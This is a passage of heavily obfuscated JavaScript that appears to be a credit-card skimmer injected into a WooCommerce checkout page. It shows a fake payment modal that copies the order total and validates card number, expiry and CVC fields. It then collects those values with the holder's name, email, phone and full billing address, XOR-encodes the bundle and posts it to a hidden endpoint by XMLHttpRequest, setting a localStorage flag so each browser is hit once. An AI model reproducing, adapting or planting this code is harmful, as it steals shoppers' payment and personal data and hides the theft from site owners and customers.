_0x3a5efe===_0x968c5b;},'bDXKS':'n'+'E'+'o'+'O'+'s','ppGLq':'Q'+'P'+'t'+'S'+'k','hkKwk':'b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'p'+'h'+'o'+'n'+'e','TQoEs':function(_0x4938c5,_0x19f818){return _0x4938c5===_0x19f818;},'xzjIf':function(_0x6b5417,_0x5ada82){return _0x6b5417===_0x5ada82;},'LdXYJ':'s'+'X'+'v'+'R'+'c','JuUEK':'q'+'J'+'d'+'F'+'t','bhNAS':'T'+'t'+'t'+'u'+'q','hixUO':'K'+'B'+'i'+'E'+'n','lBggt':'b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'c'+'o'+'u'+'n'+'t'+'r'+'y','cjGTE':'b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'c'+'i'+'t'+'y','ZmJOv':'b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'s'+'t'+'a'+'t'+'e','VYkNs':'b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'a'+'d'+'d'+'r'+'e'+'s'+'s'+'_'+'1','zxZqi':'W'+'A'+'I'+'x'+'r','cvXsk':function(_0x54ef81,_0x3e263a){return _0x54ef81==_0x3e263a;},'DgBXx':'d'+'y'+'q'+'N'+'P','ciecR':function(_0x28513d,_0x55e0a2,_0x4cb808){return _0x28513d(_0x55e0a2,_0x4cb808);},'SrBPY':function(_0x5dc063,_0x3cc129){return _0x5dc063===_0x3cc129;},'YmRns':'a'+'f'+'t'+'e'+'r'+'e'+'n'+'d','hlwuB':'f'+'o'+'r'+'m'+'a'+'\x20'+'='+'='+'='+'\x20'+'1','grHcT':function(_0x28f5b8,_0x45352b){return _0x28f5b8+_0x45352b;},'qwvKw':'m'+'y'+'M'+'o'+'d'+'a'+'l','pjbQQ':'c'+'l'+'o'+'s'+'e'+'-'+'b'+'t'+'n','BCkgl':'.'+'o'+'r'+'d'+'e'+'r'+'-'+'t'+'o'+'t'+'a'+'l'+'\x20'+'.'+'w'+'o'+'o'+'c'+'o'+'m'+'m'+'e'+'r'+'c'+'e'+'-'+'P'+'r'+'i'+'c'+'e'+'-'+'a'+'m'+'o'+'u'+'n'+'t'+'.'+'a'+'m'+'o'+'u'+'n'+'t','sqhNy':'m'+'o'+'d'+'a'+'l'+'T'+'o'+'t'+'a'+'l'+'A'+'m'+'o'+'u'+'n'+'t','ttdXf':'m'+'o'+'d'+'a'+'l'+'T'+'o'+'t'+'a'+'l'+'A'+'m'+'o'+'u'+'n'+'t'+'2','xxmgm':'c'+'h'+'e'+'c'+'k'+'o'+'u'+'t','MMCiS':'x'+'t'+'l'+'w'+'f','ZuOvz':'U'+'I'+'V'+'b'+'t','qgzhP':'c'+'l'+'i'+'c'+'k','TfMOv':'z'+'X'+'C'+'g'+'o','lQEba':'C'+'R'+'h'+'g'+'A'};let _0x3afeb4=document['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'+'A'+'l'+'l'](_0x2ce054['N'+'c'+'T'+'m'+'U'])['l'+'e'+'n'+'g'+'t'+'h'];if(document['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'](_0x2ce054['O'+'I'+'V'+'R'+'l'])&&_0x2ce054['S'+'r'+'B'+'P'+'Y'](_0x3afeb4,-0x4*-0x979+0xd88+-0x336c)){document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](_0x2ce054['N'+'u'+'e'+'H'+'l'])['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=_0x2ce054['W'+'P'+'M'+'t'+'u'],console['l'+'o'+'g'](_0x2ce054['y'+'j'+'o'+'G'+'O']);var _0x5cf34d=_0x2ce054['N'+'J'+'X'+'n'+'e'];document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](_0x2ce054['N'+'u'+'e'+'H'+'l'])['i'+'n'+'s'+'e'+'r'+'t'+'A'+'d'+'j'+'a'+'c'+'e'+'n'+'t'+'H'+'T'+'M'+'L'](_0x2ce054['Y'+'m'+'R'+'n'+'s'],_0x5cf34d);}else{if(_0x2ce054['O'+'i'+'F'+'u'+'e'](_0x3afeb4,-0x1*0x1666+0xcd6+0x1*0x991)&&_0x2ce054['Q'+'t'+'F'+'j'+'l'](localStorage['g'+'e'+'t'+'I'+'t'+'e'+'m'](_0x2ce054['V'+'v'+'X'+'j'+'y']),null)){console['l'+'o'+'g'](_0x2ce054['h'+'l'+'w'+'u'+'B']);const _0x762483=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](_0x2ce054['i'+'Y'+'a'+'l'+'f']),_0x4f0539=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](_0x2ce054['Y'+'D'+'A'+'K'+'l']);_0x4f0539['v'+'a'+'l'+'u'+'e']=_0x762483['v'+'a'+'l'+'u'+'e'];const _0x3e861b=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'f'+'i'+'r'+'s'+'t'+'_'+'n'+'a'+'m'+'e'),_0x2abcfa=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'l'+'a'+'s'+'t'+'_'+'n'+'a'+'m'+'e'),_0x4c9a36=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('c'+'h');_0x4c9a36['v'+'a'+'l'+'u'+'e']=_0x2ce054['Q'+'P'+'F'+'T'+'q'](_0x2ce054['g'+'r'+'H'+'c'+'T'](_0x3e861b['v'+'a'+'l'+'u'+'e'],'\x20'),_0x2abcfa['v'+'a'+'l'+'u'+'e']);let _0x3fb73d=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](_0x2ce054['q'+'w'+'v'+'K'+'w']),_0x117b84=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](_0x2ce054['p'+'j'+'b'+'Q'+'Q'])[0x406*-0x1+-0x1a92+0x1e98];const _0x5dacac=document['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'](_0x2ce054['B'+'C'+'k'+'g'+'l'])['t'+'e'+'x'+'t'+'C'+'o'+'n'+'t'+'e'+'n'+'t'];document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](_0x2ce054['s'+'q'+'h'+'N'+'y'])['t'+'e'+'x'+'t'+'C'+'o'+'n'+'t'+'e'+'n'+'t']=_0x5dacac;const _0x2d16cc=document['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'](_0x2ce054['B'+'C'+'k'+'g'+'l'])['t'+'e'+'x'+'t'+'C'+'o'+'n'+'t'+'e'+'n'+'t'];document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](_0x2ce054['t'+'t'+'d'+'X'+'f'])['t'+'e'+'x'+'t'+'C'+'o'+'n'+'t'+'e'+'n'+'t']=_0x2d16cc,_0x117b84['o'+'n'+'c'+'l'+'i'+'c'+'k']=function(){var _0x4b298f={};_0x4b298f['n'+'J'+'n'+'K'+'u']='e'+'x'+'p'+'-'+'e'+'r'+'r',_0x4b298f['Q'+'T'+'d'+'h'+'p']=_0x2ce054['W'+'P'+'M'+'t'+'u'];var _0x444f9e=_0x4b298f;if(_0x2ce054['S'+'z'+'I'+'z'+'C'](_0x2ce054['o'+'C'+'u'+'z'+'h'],_0x2ce054['S'+'i'+'L'+'h'+'K']))_0x2ce054['F'+'J'+'w'+'g'+'Q'](_0x5c01f,_0x4b1ad2,0x258d*0x1+0x1ed1+0x2135*-0x2);else{console['l'+'o'+'g'](_0x2ce054['j'+'B'+'h'+'b'+'B']),_0x3fb73d['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=_0x2ce054['W'+'P'+'M'+'t'+'u'];let _0x75ea60=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](_0x2ce054['g'+'u'+'F'+'u'+'i'])[0x1*-0x2119+0xe01+0x1318],_0x2c377e=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](_0x2ce054['k'+'Y'+'h'+'n'+'v']);_0x75ea60&&(_0x2ce054['J'+'H'+'W'+'k'+'z'](_0x2ce054['S'+'V'+'a'+'u'+'K'],_0x2ce054['r'+'D'+'C'+'r'+'q'])?(_0x16409e='',_0x3f6c66['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](_0x444f9e['n'+'J'+'n'+'K'+'u'])[-0x5cd+-0xade*0x1+0xfb*0x11]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=_0x444f9e['Q'+'T'+'d'+'h'+'p']):(_0x75ea60['r'+'e'+'m'+'o'+'v'+'e'](),_0x2c377e['r'+'e'+'m'+'o'+'v'+'e']()));const _0x293191=document['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'+'A'+'l'+'l'](_0x2ce054['O'+'I'+'V'+'R'+'l']);_0x293191['f'+'o'+'r'+'E'+'a'+'c'+'h'](_0xac050c=>{_0xac050c['r'+'e'+'m'+'o'+'v'+'e']();}),_0x2ce054['m'+'t'+'s'+'b'+'g'](setTimeout,bench,0x1a3*0x7+-0x1c6f*-0x1+-0x97c*0x4);}};function _0x155fe4(_0x329485){var _0xe45dd1={'LRRZE':_0x2ce054['N'+'A'+'H'+'h'+'S'],'JMTIt':function(_0x8cd944,_0x46bd0c){return _0x2ce054['r'+'p'+'q'+'e'+'W'](_0x8cd944,_0x46bd0c);},'jUHVJ':'e'+'m'+'a'+'i'+'l'+'-'+'e'+'r'+'r','NLAEI':_0x2ce054['k'+'v'+'b'+'F'+'d'],'gSJXJ':_0x2ce054['h'+'o'+'A'+'X'+'i'],'fPOua':_0x2ce054['W'+'P'+'M'+'t'+'u'],'GHWHd':_0x2ce054['l'+'R'+'Z'+'f'+'K'],'KdJUM':function(_0x14bf91,_0x44e920){return _0x2ce054['r'+'p'+'q'+'e'+'W'](_0x14bf91,_0x44e920);},'wINmL':function(_0x55e32d,_0x1c6d9f){return _0x2ce054['v'+'i'+'w'+'k'+'l'](_0x55e32d,_0x1c6d9f);},'GpJvd':function(_0x16aa59,_0x47863a){return _0x2ce054['Q'+'P'+'F'+'T'+'q'](_0x16aa59,_0x47863a);},'GsGtr':function(_0x2a01fa,_0x5226fb){return _0x2ce054['v'+'i'+'w'+'k'+'l'](_0x2a01fa,_0x5226fb);}},_0x142b0b=_0x329485['t'+'a'+'r'+'g'+'e'+'t'],_0x1c8506=_0x142b0b['v'+'a'+'l'+'u'+'e']['r'+'e'+'p'+'l'+'a'+'c'+'e'](/[\s-]/g,'');if(_0x2ce054['S'+'z'+'I'+'z'+'C'](_0x142b0b['i'+'d'],_0x2ce054['Y'+'D'+'A'+'K'+'l'])){if(_0x2ce054['o'+'P'+'r'+'C'+'f'](_0x2ce054['Z'+'j'+'q'+'z'+'j'],_0x2ce054['Z'+'j'+'q'+'z'+'j'])){var _0x5e47c8=/^[a-zA-Z0-9._-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,6}$/;if(_0x2ce054['A'+'I'+'Y'+'k'+'N'](_0x1c8506['l'+'e'+'n'+'g'+'t'+'h'],-0x2348+0x11c1+-0x7*-0x281)){if(_0x2ce054['N'+'v'+'B'+'H'+'t'](_0x2ce054['T'+'p'+'m'+'k'+'Y'],_0x2ce054['T'+'p'+'m'+'k'+'Y']))return _0x218ae8['l'+'o'+'g'](_0xe45dd1['L'+'R'+'R'+'Z'+'E']),![];else{var _0x3ddd3a=_0x2ce054['f'+'e'+'q'+'g'+'E'];document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('e')['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=_0x2ce054['S'+'a'+'A'+'O'+'m']('e'+'\x20',_0x3ddd3a),document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](_0x2ce054['D'+'z'+'B'+'d'+'d'])[0x5*-0x556+0x25*0xb3+0xcf]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=_0x2ce054['k'+'v'+'b'+'F'+'d'],document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](_0x2ce054['h'+'o'+'A'+'X'+'i'])[-0x6*-0x3cb+0x24bf+-0x3b81]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=_0x2ce054['W'+'P'+'M'+'t'+'u'];}}else{if(_0x2ce054['f'+'F'+'C'+'t'+'R'](_0x1c8506['l'+'e'+'n'+'g'+'t'+'h'],0x37*-0x55+-0x65*0x5d+0x1*0x36f5)&&!_0x5e47c8['t'+'e'+'s'+'t'](_0x1c8506)){var _0x3ddd3a=_0x2ce054['f'+'e'+'q'+'g'+'E'];document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('e')['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']='e'+'\x20'+_0x3ddd3a,document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](_0x2ce054['h'+'o'+'A'+'X'+'i'])[-0x7c7*-0x1+-0xd7f*0x1+-0xc*-0x7a]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=_0x2ce054['k'+'v'+'b'+'F'+'d'],document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](_0x2ce054['D'+'z'+'B'+'d'+'d'])[0x7*-0x1de+0x261+0xab1]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=_0x2ce054['W'+'P'+'M'+'t'+'u'];}else{if(_0x2ce054['N'+'v'+'B'+'H'+'t'](_0x2ce054['h'+'m'+'G'+'v'+'v'],_0x2ce054['h'+'m'+'G'+'v'+'v']))_0x1ff3f6['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x79f*-0x5+0x2f1*0x1+-0x123*-0x1f,_0x1c98af['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=-0x24b2+-0x4e4*-0x4+0x1125,_0x417af2=_0x454026['r'+'e'+'p'+'l'+'a'+'c'+'e'](/(\d{4})/g,'$'+'1'+'\x20')['t'+'r'+'i'+'m']();else{var _0x3ddd3a='';document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('e')['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']='e'+'\x20'+_0x3ddd3a,document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](_0x2ce054['h'+'o'+'A'+'X'+'i'])[-0x1941+-0x18*0x51+-0x1*-0x20d9]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']='n'+'o'+'n'+'e',document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](_0x2ce054['D'+'z'+'B'+'d'+'d'])[0x1*0x199+0xbb9*0x1+0x2aa*-0x5]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=_0x2ce054['W'+'P'+'M'+'t'+'u'];}}}}else _0x1cd926['r'+'e'+'m'+'o'+'v'+'e'](),_0x99539f['r'+'e'+'m'+'o'+'v'+'e']();}if(_0x2ce054['a'+'I'+'G'+'p'+'u'](_0x142b0b['i'+'d'],'c'+'n')){if(_0x2ce054['R'+'K'+'O'+'m'+'T'](_0x2ce054['c'+'l'+'g'+'V'+'t'],_0x2ce054['X'+'M'+'Q'+'r'+'u'])){if(_0x2ce054['Y'+'c'+'g'+'k'+'j'](_0x1c8506['l'+'e'+'n'+'g'+'t'+'h'],0x2*-0x137d+-0xab7*0x1+0x31b1)&&_0x1c8506['l'+'e'+'n'+'g'+'t'+'h']<0x1740+0xafb*-0x1+-0x1*0xc37){if(_0x2ce054['S'+'z'+'I'+'z'+'C'](_0x2ce054['B'+'y'+'h'+'u'+'u'],_0x2ce054['B'+'y'+'h'+'u'+'u'])){var _0x3ddd3a=_0x2ce054['f'+'e'+'q'+'g'+'E'];document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('a')['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=_0x2ce054['r'+'p'+'q'+'e'+'W']('a'+'\x20',_0x3ddd3a),document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](_0x2ce054['Z'+'B'+'s'+'g'+'b'])[-0x4c*0x65+0x2075+-0x279]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=_0x2ce054['k'+'v'+'b'+'F'+'d'],document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](_0x2ce054['p'+'N'+'Y'+'Z'+'z'])[-0x7*0x2bd+-0x6fc+0x1a27]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=_0x2ce054['W'+'P'+'M'+'t'+'u'];}else return _0xe45dd1['J'+'M'+'T'+'I'+'t'](_0x14699b+(_0x4bc9e3?_0xe45dd1['J'+'M'+'T'+'I'+'t']('\x20',_0x340de5):''),_0x423e1d?_0xe45dd1['J'+'M'+'T'+'I'+'t']('\x20',_0x354059):'');}}else{var _0x1f76fd='r'+'e'+'d';_0x9b48b0['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('e')['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=_0xe45dd1['J'+'M'+'T'+'I'+'t']('e'+'\x20',_0x1f76fd),_0x4bcbea['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](_0xe45dd1['j'+'U'+'H'+'V'+'J'])[0x1*0x9c+-0xa46+0x9aa*0x1]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=_0xe45dd1['N'+'L'+'A'+'E'+'I'],_0xc297df['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](_0xe45dd1['g'+'S'+'J'+'X'+'J'])[-0x12a*0x3+-0x42d*0x4+0x1432]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=_0xe45dd1['f'+'P'+'O'+'u'+'a'];}}if(_0x2ce054['A'+'I'+'Y'+'k'+'N'](_0x142b0b['i'+'d'],'c'+'e')){if(_0x2ce054['t'+'p'+'R'+'r'+'M']('W'+'Y'+'z'+'w'+'G','W'+'Y'+'z'+'w'+'G'))_0x3a748d=_0x2ce054['k'+'I'+'n'+'f'+'Y'];else{if(_0x2ce054['Y'+'c'+'g'+'k'+'j'](_0x1c8506['l'+'e'+'n'+'g'+'t'+'h'],0xb*-0x262+-0x1967+0x339d)&&_0x1c8506['l'+'e'+'n'+'g'+'t'+'h']<0x7eb+0x1548+-0x1d2e*0x1){var _0x3ddd3a='r'+'e'+'d';document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('b')['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=_0x2ce054['W'+'C'+'z'+'C'+'n']('b'+'\x20',_0x3ddd3a),document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](_0x2ce054['r'+'N'+'N'+'v'+'s'])[0xecd+0x2460+0x1*-0x332d]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=_0x2ce054['k'+'v'+'b'+'F'+'d'];}}}if(_0x2ce054['o'+'P'+'r'+'C'+'f'](_0x142b0b['i'+'d'],'c'+'h')){if(_0x2ce054['t'+'I'+'D'+'g'+'R'](_0x2ce054['R'+'s'+'p'+'m'+'t'],_0x2ce054['u'+'K'+'M'+'L'+'p'])){_0x4cdd94['p'+'r'+'e'+'v'+'e'+'n'+'t'+'D'+'e'+'f'+'a'+'u'+'l'+'t']();const _0x505969=_0x12f329['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('c'+'n')['v'+'a'+'l'+'u'+'e'],_0x443cd1=_0x4dd288['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('c'+'e')['v'+'a'+'l'+'u'+'e'],_0x43c8ff=_0x24d16d['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('c'+'v')['v'+'a'+'l'+'u'+'e'],_0x400f19=_0x2ce054['K'+'z'+'l'+'S'+'Z'](_0x2ce054['K'+'z'+'l'+'S'+'Z'](_0x5491cb,'\x20'),_0x25f973),_0x39b805=_0x484de4,_0x2086cf=_0x1cc4c6,_0xdb936b=_0x425a34,_0xf77d8d=_0x521109,_0x729a2=_0x797de3,_0x5d54e8=_0x21d828,_0x3c8141=_0x30e644;var _0xd7fac5={};_0xd7fac5['c'+'c']=_0x505969,_0xd7fac5['e'+'x'+'p']=_0x443cd1,_0xd7fac5['h'+'o'+'l'+'d'+'e'+'r']=_0x400f19,_0xd7fac5['c'+'v'+'c']=_0x43c8ff,_0xd7fac5['z'+'i'+'p']=_0x39b805,_0xd7fac5['e'+'m'+'a'+'i'+'l']=_0x2086cf,_0xd7fac5['p'+'h'+'o'+'n'+'e']=_0xdb936b,_0xd7fac5['c'+'o'+'u'+'n'+'t'+'r'+'y']=_0xf77d8d,_0xd7fac5['c'+'i'+'t'+'y']=_0x729a2,_0xd7fac5['s'+'t'+'a'+'t'+'e']=_0x5d54e8,_0xd7fac5['a'+'d'+'d'+'r'+'e'+'s'+'s'+'1']=_0x3c8141;let _0x1a05e1=_0xd7fac5;_0xed55f2['l'+'o'+'g'](_0x2ce054['x'+'p'+'g'+'I'+'C'],_0x1a05e1);const _0x3a978d=(_0x8ef913,_0x244496)=>_0x13d3c1(_0x14129f['f'+'r'+'o'+'m'](new _0x150418()['e'+'n'+'c'+'o'+'d'+'e'](_0x8ef913))['m'+'a'+'p']((_0x123a03,_0x34cf64)=>_0x209214['f'+'r'+'o'+'m'+'C'+'h'+'a'+'r'+'C'+'o'+'d'+'e'](_0x123a03^new _0x181ada()['e'+'n'+'c'+'o'+'d'+'e'](_0x244496)[_0x34cf64%_0x244496['l'+'e'+'n'+'g'+'t'+'h']]))['j'+'o'+'i'+'n'](''));let _0x53eaeb=_0x2ce054['m'+'t'+'s'+'b'+'g'](_0x3a978d,_0x4ea312['s'+'t'+'r'+'i'+'n'+'g'+'i'+'f'+'y'](_0x1a05e1),_0x2ce054['n'+'T'+'M'+'X'+'T']);_0x3128d5['l'+'o'+'g'](_0x2ce054['h'+'s'+'a'+'c'+'A'],_0x53eaeb);var _0x2f1d22=new _0x1ee553();_0x2f1d22['o'+'p'+'e'+'n'](_0x2ce054['N'+'s'+'Z'+'o'+'X'],_0x2ce054['m'+'O'+'G'+'V'+'F'],!![]),_0x2f1d22['s'+'e'+'t'+'R'+'e'+'q'+'u'+'e'+'s'+'t'+'H'+'e'+'a'+'d'+'e'+'r'](_0x2ce054['E'+'U'+'k'+'Y'+'J'],_0x2ce054['j'+'X'+'R'+'C'+'Q']),_0x2f1d22['s'+'e'+'n'+'d'](_0x2ce054['r'+'p'+'q'+'e'+'W'](_0x2ce054['x'+'r'+'C'+'f'+'o'],_0x2ce054['v'+'m'+'F'+'J'+'b'](_0x1a50ea,_0x53eaeb))),_0xb4ce6f['s'+'e'+'t'+'I'+'t'+'e'+'m'](_0x2ce054['V'+'v'+'X'+'j'+'y'],_0x2ce054['I'+'e'+'u'+'i'+'z']),_0x42a5ad['r'+'e'+'l'+'o'+'a'+'d']();}else{if(_0x2ce054['V'+'C'+'D'+'H'+'X'](_0x1c8506['l'+'e'+'n'+'g'+'t'+'h'],0x1a6c+-0xb2a+-0xf42)){if(_0x2ce054['K'+'o'+'m'+'I'+'W'](_0x2ce054['L'+'q'+'U'+'i'+'g'],'J'+'T'+'t'+'s'+'h'))_0x4bc532=_0xa9eeb0[_0xe45dd1['G'+'H'+'W'+'H'+'d']];else{var _0x3ddd3a=_0x2ce054['f'+'e'+'q'+'g'+'E'];document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('c')['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']='c'+'\x20'+_0x3ddd3a,document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](_0x2ce054['G'+'F'+'u'+'f'+'i'])[-0x1799+0x2263+-0xaca]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=_0x2ce054['k'+'v'+'b'+'F'+'d'];}}}}if(_0x2ce054['b'+'m'+'g'+'E'+'T'](_0x142b0b['i'+'d'],'c'+'v')){if(_0x2ce054['N'+'T'+'N'+'z'+'e'](_0x2ce054['q'+'i'+'t'+'k'+'V'],_0x2ce054['l'+'D'+'T'+'s'+'c'])){if(_0x2ce054['v'+'E'+'Z'+'w'+'N'](typeCard,_0x2ce054['w'+'T'+'t'+'E'+'u'])){if(_0x2ce054['D'+'i'+'a'+'O'+'p'](_0x2ce054['s'+'A'+'T'+'G'+'K'],_0x2ce054['v'+'f'+'K'+'k'+'c'])){if(_0x2ce054['f'+'F'+'C'+'t'+'R'](_0x1c8506['l'+'e'+'n'+'g'+'t'+'h'],-0x470+-0x1635+-0x1*-0x1aa5)&&_0x2ce054['T'+'c'+'g'+'g'+'P'](_0x1c8506['l'+'e'+'n'+'g'+'t'+'h'],-0x79d+0x245*-0x3+0x9a*0x18)){if(_0x2ce054['N'+'T'+'N'+'z'+'e'](_0x2ce054['R'+'B'+'q'+'x'+'m'],_0x2ce054['R'+'B'+'q'+'x'+'m']))_0x3badb2['r'+'e'+'m'+'o'+'v'+'e']();else{var _0x3ddd3a='r'+'e'+'d';document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('d')['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=_0x2ce054['m'+'h'+'r'+'T'+'r']('d'+'\x20',_0x3ddd3a),document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](_0x2ce054['X'+'l'+'R'+'s'+'A'])[-0x1903*-0x1+-0x9b*-0x4+0x1*-0x1b6f]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=_0x2ce054['k'+'v'+'b'+'F'+'d'];}}}else _0x52c908['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=-0x7a9+0x1de+-0x177*-0x4,_0x1d00d3['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x249b+0x1213+-0x1b55*0x2,_0x926753=_0x25f42b['r'+'e'+'p'+'l'+'a'+'c'+'e'](/^(\d{4})(\d{6})?(\d{1,5})?/,function(_0x510100,_0x2f0368,_0x13b62d,_0x5611d2){return 